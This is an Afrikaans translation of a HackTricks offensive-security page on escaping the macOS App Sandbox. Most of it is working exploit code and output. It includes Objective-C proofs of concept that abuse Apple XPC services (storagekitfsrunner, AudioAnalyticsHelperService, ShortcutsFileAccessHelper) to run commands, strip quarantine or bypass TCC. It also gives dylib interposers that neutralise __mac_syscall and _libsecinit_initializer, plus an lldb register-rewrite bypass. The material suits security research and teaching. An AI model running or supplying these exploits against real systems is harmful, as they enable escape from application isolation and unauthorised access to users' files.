macOS Sandbox Debug & Bypass
Tip
Leer en oefen AWS Hacking:
HackTricks Training AWS Red Team Expert (ARTE)
Leer en oefen GCP Hacking:HackTricks Training GCP Red Team Expert (GRTE)
Leer en oefen Azure Hacking:
HackTricks Training Azure Red Team Expert (AzRTE)
Ondersteun HackTricks
- Kyk na die subskripsie planne!
- Sluit aan by die 💬 Discord groep of die telegram groep of volg ons op Twitter 🐦 @hacktricks_live.
- Deel hacking truuks deur PRs in te dien na die HackTricks en HackTricks Cloud github repos.

Sandbox laai proses
.png)
Beeld van http://newosxbook.com/files/HITSB.pdf
In die vorige beeld is dit moontlik om te observeer hoe die sandbox gelaai sal word wanneer ’n toepassing met die regte com.apple.security.app-sandbox uitgevoer word.
Die kompilator sal /usr/lib/libSystem.B.dylib aan die binêre koppel.
Dan sal libSystem.B verskeie ander funksies aanroep totdat die xpc_pipe_routine die regte van die app na securityd stuur. Securityd kontroleer of die proses in die Sandbox gequarantine moet word, en indien wel, sal dit gequarantine word.
Laastens sal die sandbox geaktiveer word met ’n oproep na __sandbox_ms wat __mac_syscall sal aanroep.
Moontlike Bypasses
Om die kwarantyn eienskap te omseil
Lêers geskep deur sandboxed prosesse word met die kwarantyn eienskap aangeheg om sandbox ontsnapping te voorkom. As jy egter daarin slaag om ’n .app-map sonder die kwarantyn eienskap binne ’n sandboxed toepassing te skep, kan jy die app bundel binêre na /bin/bash laat wys en ’n paar omgewing veranderlikes in die plist voeg om open te misbruik om die nuwe app sonder sandbox te begin.
Dit is wat gedoen is in CVE-2023-32364.
Caution
Daarom, op die oomblik, as jy net in staat is om ’n map met ’n naam wat eindig op
.appis, sonder ’n kwarantyn eienskap te skep, kan jy die sandbox ontsnap omdat macOS net die kwarantyn eienskap in die.app-map en in die hoofd uitvoerbare kontroleer (en ons sal die hoofd uitvoerbare na/bin/bashwys).Let daarop dat as ’n .app bundel reeds gemagtig is om te loop (dit het ’n kwarantyn xttr met die gemagtig om te loop vlag aan), kan jy dit ook misbruik… behalwe dat jy nou nie binne
.appbundels kan skryf nie tensy jy ’n paar bevoorregte TCC toestemmings het (wat jy nie binne ’n sandbox hoog sal hê nie).
Misbruik van Open funksionaliteit
In die laaste voorbeelde van Word sandbox omseiling kan gesien word hoe die open cli funksionaliteit misbruik kan word om die sandbox te omseil.
Launch Agents/Daemons
Selfs al is ’n toepassing bedoel om sandboxed te wees (com.apple.security.app-sandbox), is dit moontlik om die sandbox te omseil as dit uitgevoer word vanaf ’n LaunchAgent (~/Library/LaunchAgents) byvoorbeeld.
Soos verduidelik in hierdie pos, as jy volharding met ’n toepassing wat sandboxed is wil verkry, kan jy dit laat outomaties uitvoer as ’n LaunchAgent en dalk kwaadwillige kode via DyLib omgewing veranderlikes inspuit.
Misbruik van Auto Start Plekke
As ’n sandboxed proses kan skryf in ’n plek waar later ’n onsandboxed toepassing die binêre gaan uitvoer, sal dit in staat wees om te ontsnap net deur die binêre daar te plaas. ’n Goeie voorbeeld van hierdie soort plekke is ~/Library/LaunchAgents of /System/Library/LaunchDaemons.
Vir dit mag jy selfs 2 stappe nodig hê: Om ’n proses met ’n meer toelaatbare sandbox (file-read*, file-write*) jou kode te laat uitvoer wat werklik in ’n plek sal skryf waar dit onsandboxed uitgevoer sal word.
Kyk na hierdie bladsy oor Auto Start plekke:
Misbruik van ander prosesse
As jy vanaf die sandbox proses in staat is om ander prosesse wat in minder beperkende sandboxes (of geen) loop te kompromitteer, sal jy in staat wees om na hul sandboxes te ontsnap:
Beskikbare Stelsel en Gebruiker Mach dienste
Die sandbox laat ook kommunikasie met sekere Mach dienste via XPC gedefinieer in die profiel application.sb. As jy in staat is om een van hierdie dienste te misbruik, mag jy in staat wees om die sandbox te ontsnap.
Soos aangedui in hierdie skrywe, word die inligting oor Mach dienste in /System/Library/xpc/launchd.plist gestoor. Dit is moontlik om al die Stelsel en Gebruiker Mach dienste te vind deur binne daardie lêer te soek na <string>System</string> en <string>User</string>.
Boonop is dit moontlik om te kontroleer of ’n Mach diens beskikbaar is vir ’n sandboxed toepassing deur die bootstrap_look_up aan te roep:
void checkService(const char *serviceName) {
mach_port_t service_port = MACH_PORT_NULL;
kern_return_t err = bootstrap_look_up(bootstrap_port, serviceName, &service_port);
if (!err) {
NSLog(@"available service:%s", serviceName);
mach_port_deallocate(mach_task_self_, service_port);
}
}
void print_available_xpc(void) {
NSDictionary<NSString*, id>* dict = [NSDictionary dictionaryWithContentsOfFile:@"/System/Library/xpc/launchd.plist"];
NSDictionary<NSString*, id>* launchDaemons = dict[@"LaunchDaemons"];
for (NSString* key in launchDaemons) {
NSDictionary<NSString*, id>* job = launchDaemons[key];
NSDictionary<NSString*, id>* machServices = job[@"MachServices"];
for (NSString* serviceName in machServices) {
checkService(serviceName.UTF8String);
}
}
}
Beskikbare PID Mach dienste
Hierdie Mach dienste is aanvanklik misbruik om uit die sandbox te ontsnap in hierdie skrywe. Teen daardie tyd was alle die XPC dienste wat deur ’n toepassing en sy raamwerk vereis word, sigbaar in die app se PID-domein (dit is Mach Dienste met ServiceType as Application).
Om met ’n PID Domein XPC diens in verbinding te tree, is dit net nodig om dit binne die app te registreer met ’n lyn soos:
[[NSBundle bundleWithPath:@“/System/Library/PrivateFrameworks/ShoveService.framework"]load];
Boonop, dit is moontlik om al die Application Mach dienste te vind deur binne System/Library/xpc/launchd.plist te soek vir <string>Application</string>.
’n Ander manier om geldige xpc dienste te vind, is om diegene in te kyk:
find /System/Library/Frameworks -name "*.xpc"
find /System/Library/PrivateFrameworks -name "*.xpc"
Verskeie voorbeelde wat hierdie tegniek misbruik, kan gevind word in die oorspronklike skrywe, egter, die volgende is ’n paar saamgevatte voorbeelde.
/System/Library/PrivateFrameworks/StorageKit.framework/XPCServices/storagekitfsrunner.xpc
Hierdie diens laat elke XPC-verbinding toe deur altyd YES terug te gee en die metode runTask:arguments:withReply: voer ’n arbitrêre opdrag met arbitrêre parameters uit.
Die ontploffing was “so eenvoudig soos”:
@protocol SKRemoteTaskRunnerProtocol
-(void)runTask:(NSURL *)task arguments:(NSArray *)args withReply:(void (^)(NSNumber *, NSError *))reply;
@end
void exploit_storagekitfsrunner(void) {
[[NSBundle bundleWithPath:@"/System/Library/PrivateFrameworks/StorageKit.framework"] load];
NSXPCConnection * conn = [[NSXPCConnection alloc] initWithServiceName:@"com.apple.storagekitfsrunner"];
conn.remoteObjectInterface = [NSXPCInterface interfaceWithProtocol:@protocol(SKRemoteTaskRunnerProtocol)];
[conn setInterruptionHandler:^{NSLog(@"connection interrupted!");}];
[conn setInvalidationHandler:^{NSLog(@"connection invalidated!");}];
[conn resume];
[[conn remoteObjectProxy] runTask:[NSURL fileURLWithPath:@"/usr/bin/touch"] arguments:@[@"/tmp/sbx"] withReply:^(NSNumber *bSucc, NSError *error) {
NSLog(@"run task result:%@, error:%@", bSucc, error);
}];
}
/System/Library/PrivateFrameworks/AudioAnalyticsInternal.framework/XPCServices/AudioAnalyticsHelperService.xpc
Hierdie XPC-diens het elke kliënt toegelaat deur altyd YES terug te gee en die metode createZipAtPath:hourThreshold:withReply: het basies toegelaat om die pad na ’n gids aan te dui om te komprimeer en dit sal in ’n ZIP-lêer komprimeer.
Daarom is dit moontlik om ’n vals app-gidsstruktuur te genereer, dit te komprimeer, dan te dekomprimeer en uit te voer om die sandbox te ontsnap aangesien die nuwe lêers nie die kwarantyn-attribuut sal hê nie.
Die uitbuiting was:
@protocol AudioAnalyticsHelperServiceProtocol
-(void)pruneZips:(NSString *)path hourThreshold:(int)threshold withReply:(void (^)(id *))reply;
-(void)createZipAtPath:(NSString *)path hourThreshold:(int)threshold withReply:(void (^)(id *))reply;
@end
void exploit_AudioAnalyticsHelperService(void) {
NSString *currentPath = NSTemporaryDirectory();
chdir([currentPath UTF8String]);
NSLog(@"======== preparing payload at the current path:%@", currentPath);
system("mkdir -p compressed/poc.app/Contents/MacOS; touch 1.json");
[@"#!/bin/bash\ntouch /tmp/sbx\n" writeToFile:@"compressed/poc.app/Contents/MacOS/poc" atomically:YES encoding:NSUTF8StringEncoding error:0];
system("chmod +x compressed/poc.app/Contents/MacOS/poc");
[[NSBundle bundleWithPath:@"/System/Library/PrivateFrameworks/AudioAnalyticsInternal.framework"] load];
NSXPCConnection * conn = [[NSXPCConnection alloc] initWithServiceName:@"com.apple.internal.audioanalytics.helper"];
conn.remoteObjectInterface = [NSXPCInterface interfaceWithProtocol:@protocol(AudioAnalyticsHelperServiceProtocol)];
[conn resume];
[[conn remoteObjectProxy] createZipAtPath:currentPath hourThreshold:0 withReply:^(id *error){
NSDirectoryEnumerator *dirEnum = [[[NSFileManager alloc] init] enumeratorAtPath:currentPath];
NSString *file;
while ((file = [dirEnum nextObject])) {
if ([[file pathExtension] isEqualToString: @"zip"]) {
// open the zip
NSString *cmd = [@"open " stringByAppendingString:file];
system([cmd UTF8String]);
sleep(3); // wait for decompression and then open the payload (poc.app)
NSString *cmd2 = [NSString stringWithFormat:@"open /Users/%@/Downloads/%@/poc.app", NSUserName(), [file stringByDeletingPathExtension]];
system([cmd2 UTF8String]);
break;
}
}
}];
}
/System/Library/PrivateFrameworks/WorkflowKit.framework/XPCServices/ShortcutsFileAccessHelper.xpc
Hierdie XPC-diens stel in staat om lees- en skryfgemagtiging aan ’n arbitrêre URL aan die XPC-kliënt te gee via die metode extendAccessToURL:completion: wat enige verbinding aanvaar. Aangesien die XPC-diens FDA het, is dit moontlik om hierdie toestemmings te misbruik om TCC heeltemal te omseil.
Die uitbuiting was:
@protocol WFFileAccessHelperProtocol
- (void) extendAccessToURL:(NSURL *) url completion:(void (^) (FPSandboxingURLWrapper *, NSError *))arg2;
@end
typedef int (*PFN)(const char *);
void expoit_ShortcutsFileAccessHelper(NSString *target) {
[[NSBundle bundleWithPath:@"/System/Library/PrivateFrameworks/WorkflowKit.framework"]load];
NSXPCConnection * conn = [[NSXPCConnection alloc] initWithServiceName:@"com.apple.WorkflowKit.ShortcutsFileAccessHelper"];
conn.remoteObjectInterface = [NSXPCInterface interfaceWithProtocol:@protocol(WFFileAccessHelperProtocol)];
[conn.remoteObjectInterface setClasses:[NSSet setWithArray:@[[NSError class], objc_getClass("FPSandboxingURLWrapper")]] forSelector:@selector(extendAccessToURL:completion:) argumentIndex:0 ofReply:1];
[conn resume];
[[conn remoteObjectProxy] extendAccessToURL:[NSURL fileURLWithPath:target] completion:^(FPSandboxingURLWrapper *fpWrapper, NSError *error) {
NSString *sbxToken = [[NSString alloc] initWithData:[fpWrapper scope] encoding:NSUTF8StringEncoding];
NSURL *targetURL = [fpWrapper url];
void *h = dlopen("/usr/lib/system/libsystem_sandbox.dylib", 2);
PFN sandbox_extension_consume = (PFN)dlsym(h, "sandbox_extension_consume");
if (sandbox_extension_consume([sbxToken UTF8String]) == -1)
NSLog(@"Fail to consume the sandbox token:%@", sbxToken);
else {
NSLog(@"Got the file R&W permission with sandbox token:%@", sbxToken);
NSLog(@"Read the target content:%@", [NSData dataWithContentsOfURL:targetURL]);
}
}];
}
Statiese Kompilering & Dinamiese Koppeling
Hierdie navorsing het 2 maniere ontdek om die Sandbox te omseil. Omdat die sandbox vanaf gebruikersvlak toegepas word wanneer die libSystem biblioteek gelaai word. As ’n binêre dit kan vermy om dit te laai, sal dit nooit in die sandbox wees nie:
- As die binêre heeltemal staties gekompileer was, kon dit vermy om daardie biblioteek te laai.
- As die binêre nie enige biblioteke hoef te laai nie (omdat die linker ook in libSystem is), sal dit nie libSystem hoef te laai nie.
Shellcodes
Let daarop dat selfs shellcodes in ARM64 in libSystem.dylib gekoppel moet word:
ld -o shell shell.o -macosx_version_min 13.0
ld: dynamic executables or dylibs must link with libSystem.dylib for architecture arm64
Nie geërfde beperkings
Soos verduidelik in die bonus van hierdie skrywe ’n sandbox-beperking soos:
(version 1)
(allow default)
(deny file-write* (literal "/private/tmp/sbx"))
kan omseil word deur ’n nuwe proses wat uitvoer byvoorbeeld:
mkdir -p /tmp/poc.app/Contents/MacOS
echo '#!/bin/sh\n touch /tmp/sbx' > /tmp/poc.app/Contents/MacOS/poc
chmod +x /tmp/poc.app/Contents/MacOS/poc
open /tmp/poc.app
However, of course, this new process won’t inherit entitlements or privileges from the parent process.
Entitlements
Let wel, selfs al mag sommige actions toegelaat word deur die sandbox as ’n toepassing ’n spesifieke entitlement het, soos in:
(when (entitlement "com.apple.security.network.client")
(allow network-outbound (remote ip))
(allow mach-lookup
(global-name "com.apple.airportd")
(global-name "com.apple.cfnetwork.AuthBrokerAgent")
(global-name "com.apple.cfnetwork.cfnetworkagent")
[...]
Interposting Bypass
Vir meer inligting oor Interposting kyk:
Interpost _libsecinit_initializer om die sandbox te voorkom
// gcc -dynamiclib interpose.c -o interpose.dylib
#include <stdio.h>
void _libsecinit_initializer(void);
void overriden__libsecinit_initializer(void) {
printf("_libsecinit_initializer called\n");
}
__attribute__((used, section("__DATA,__interpose"))) static struct {
void (*overriden__libsecinit_initializer)(void);
void (*_libsecinit_initializer)(void);
}
_libsecinit_initializer_interpose = {overriden__libsecinit_initializer, _libsecinit_initializer};
DYLD_INSERT_LIBRARIES=./interpose.dylib ./sand
_libsecinit_initializer called
Sandbox Bypassed!
Interpost __mac_syscall om die Sandbox te voorkom
// gcc -dynamiclib interpose.c -o interpose.dylib
#include <stdio.h>
#include <string.h>
// Forward Declaration
int __mac_syscall(const char *_policyname, int _call, void *_arg);
// Replacement function
int my_mac_syscall(const char *_policyname, int _call, void *_arg) {
printf("__mac_syscall invoked. Policy: %s, Call: %d\n", _policyname, _call);
if (strcmp(_policyname, "Sandbox") == 0 && _call == 0) {
printf("Bypassing Sandbox initiation.\n");
return 0; // pretend we did the job without actually calling __mac_syscall
}
// Call the original function for other cases
return __mac_syscall(_policyname, _call, _arg);
}
// Interpose Definition
struct interpose_sym {
const void *replacement;
const void *original;
};
// Interpose __mac_syscall with my_mac_syscall
__attribute__((used)) static const struct interpose_sym interposers[] __attribute__((section("__DATA, __interpose"))) = {
{ (const void *)my_mac_syscall, (const void *)__mac_syscall },
};
DYLD_INSERT_LIBRARIES=./interpose.dylib ./sand
__mac_syscall invoked. Policy: Sandbox, Call: 2
__mac_syscall invoked. Policy: Sandbox, Call: 2
__mac_syscall invoked. Policy: Sandbox, Call: 0
Bypassing Sandbox initiation.
__mac_syscall invoked. Policy: Quarantine, Call: 87
__mac_syscall invoked. Policy: Sandbox, Call: 4
Sandbox Bypassed!
Debug & bypass Sandbox with lldb
Kom ons compileer ’n toepassing wat in ’n sandbox moet wees:
#include <stdlib.h>
int main() {
system("cat ~/Desktop/del.txt");
}
Dan kompileer die app:
# Compile it
gcc -Xlinker -sectcreate -Xlinker __TEXT -Xlinker __info_plist -Xlinker Info.plist sand.c -o sand
# Create a certificate for "Code Signing"
# Apply the entitlements via signing
codesign -s <cert-name> --entitlements entitlements.xml sand
Caution
Die app sal probeer om die lêer
~/Desktop/del.txtte lees, wat die Sandbox nie sal toelaat.
Skep ’n lêer daar, aangesien die Sandbox oorgesteek is, sal dit in staat wees om dit te lees:echo "Sandbox Bypassed" > ~/Desktop/del.txt
Kom ons debugeer die toepassing om te sien wanneer die Sandbox gelaai word:
# Load app in debugging
lldb ./sand
# Set breakpoint in xpc_pipe_routine
(lldb) b xpc_pipe_routine
# run
(lldb) r
# This breakpoint is reached by different functionalities
# Check in the backtrace is it was de sandbox one the one that reached it
# We are looking for the one libsecinit from libSystem.B, like the following one:
(lldb) bt
* thread #1, queue = 'com.apple.main-thread', stop reason = breakpoint 1.1
* frame #0: 0x00000001873d4178 libxpc.dylib`xpc_pipe_routine
frame #1: 0x000000019300cf80 libsystem_secinit.dylib`_libsecinit_appsandbox + 584
frame #2: 0x00000001874199c4 libsystem_trace.dylib`_os_activity_initiate_impl + 64
frame #3: 0x000000019300cce4 libsystem_secinit.dylib`_libsecinit_initializer + 80
frame #4: 0x0000000193023694 libSystem.B.dylib`libSystem_initializer + 272
# To avoid lldb cutting info
(lldb) settings set target.max-string-summary-length 10000
# The message is in the 2 arg of the xpc_pipe_routine function, get it with:
(lldb) p (char *) xpc_copy_description($x1)
(char *) $0 = 0x000000010100a400 "<dictionary: 0x6000026001e0> { count = 5, transaction: 0, voucher = 0x0, contents =\n\t\"SECINITD_REGISTRATION_MESSAGE_SHORT_NAME_KEY\" => <string: 0x600000c00d80> { length = 4, contents = \"sand\" }\n\t\"SECINITD_REGISTRATION_MESSAGE_IMAGE_PATHS_ARRAY_KEY\" => <array: 0x600000c00120> { count = 42, capacity = 64, contents =\n\t\t0: <string: 0x600000c000c0> { length = 14, contents = \"/tmp/lala/sand\" }\n\t\t1: <string: 0x600000c001e0> { length = 22, contents = \"/private/tmp/lala/sand\" }\n\t\t2: <string: 0x600000c000f0> { length = 26, contents = \"/usr/lib/libSystem.B.dylib\" }\n\t\t3: <string: 0x600000c00180> { length = 30, contents = \"/usr/lib/system/libcache.dylib\" }\n\t\t4: <string: 0x600000c00060> { length = 37, contents = \"/usr/lib/system/libcommonCrypto.dylib\" }\n\t\t5: <string: 0x600000c001b0> { length = 36, contents = \"/usr/lib/system/libcompiler_rt.dylib\" }\n\t\t6: <string: 0x600000c00330> { length = 33, contents = \"/usr/lib/system/libcopyfile.dylib\" }\n\t\t7: <string: 0x600000c00210> { length = 35, contents = \"/usr/lib/system/libcorecry"...
# The 3 arg is the address were the XPC response will be stored
(lldb) register read x2
x2 = 0x000000016fdfd660
# Move until the end of the function
(lldb) finish
# Read the response
## Check the address of the sandbox container in SECINITD_REPLY_MESSAGE_CONTAINER_ROOT_PATH_KEY
(lldb) memory read -f p 0x000000016fdfd660 -c 1
0x16fdfd660: 0x0000600003d04000
(lldb) p (char *) xpc_copy_description(0x0000600003d04000)
(char *) $4 = 0x0000000100204280 "<dictionary: 0x600003d04000> { count = 7, transaction: 0, voucher = 0x0, contents =\n\t\"SECINITD_REPLY_MESSAGE_CONTAINER_ID_KEY\" => <string: 0x600000c04d50> { length = 22, contents = \"xyz.hacktricks.sandbox\" }\n\t\"SECINITD_REPLY_MESSAGE_QTN_PROC_FLAGS_KEY\" => <uint64: 0xaabe660cef067137>: 2\n\t\"SECINITD_REPLY_MESSAGE_CONTAINER_ROOT_PATH_KEY\" => <string: 0x600000c04e10> { length = 65, contents = \"/Users/carlospolop/Library/Containers/xyz.hacktricks.sandbox/Data\" }\n\t\"SECINITD_REPLY_MESSAGE_SANDBOX_PROFILE_DATA_KEY\" => <data: 0x600001704100>: { length = 19027 bytes, contents = 0x0000f000ba0100000000070000001e00350167034d03c203... }\n\t\"SECINITD_REPLY_MESSAGE_VERSION_NUMBER_KEY\" => <int64: 0xaa3e660cef06712f>: 1\n\t\"SECINITD_MESSAGE_TYPE_KEY\" => <uint64: 0xaabe660cef067137>: 2\n\t\"SECINITD_REPLY_FAILURE_CODE\" => <uint64: 0xaabe660cef067127>: 0\n}"
# To bypass the sandbox we need to skip the call to __mac_syscall
# Lets put a breakpoint in __mac_syscall when x1 is 0 (this is the code to enable the sandbox)
(lldb) breakpoint set --name __mac_syscall --condition '($x1 == 0)'
(lldb) c
# The 1 arg is the name of the policy, in this case "Sandbox"
(lldb) memory read -f s $x0
0x19300eb22: "Sandbox"
#
# BYPASS
#
# Due to the previous bp, the process will be stopped in:
Process 2517 stopped
* thread #1, queue = 'com.apple.main-thread', stop reason = breakpoint 1.1
frame #0: 0x0000000187659900 libsystem_kernel.dylib`__mac_syscall
libsystem_kernel.dylib`:
-> 0x187659900 <+0>: mov x16, #0x17d
0x187659904 <+4>: svc #0x80
0x187659908 <+8>: b.lo 0x187659928 ; <+40>
0x18765990c <+12>: pacibsp
# To bypass jump to the b.lo address modifying some registers first
(lldb) breakpoint delete 1 # Remove bp
(lldb) register write $pc 0x187659928 #b.lo address
(lldb) register write $x0 0x00
(lldb) register write $x1 0x00
(lldb) register write $x16 0x17d
(lldb) c
Process 2517 resuming
Sandbox Bypassed!
Process 2517 exited with status = 0 (0x00000000)
[!WARNING] > Selfs met die Sandbox omseil, sal TCC die gebruiker vra of hy wil toelaat dat die proses lêers van die lessenaar lees
References
- http://newosxbook.com/files/HITSB.pdf
- https://saagarjha.com/blog/2020/05/20/mac-app-store-sandbox-escape/
- https://www.youtube.com/watch?v=mG715HcDgO8
Tip
Leer en oefen AWS Hacking:
HackTricks Training AWS Red Team Expert (ARTE)
Leer en oefen GCP Hacking:HackTricks Training GCP Red Team Expert (GRTE)
Leer en oefen Azure Hacking:
HackTricks Training Azure Red Team Expert (AzRTE)
Ondersteun HackTricks
- Kyk na die subskripsie planne!
- Sluit aan by die 💬 Discord groep of die telegram groep of volg ons op Twitter 🐦 @hacktricks_live.
- Deel hacking truuks deur PRs in te dien na die HackTricks en HackTricks Cloud github repos.


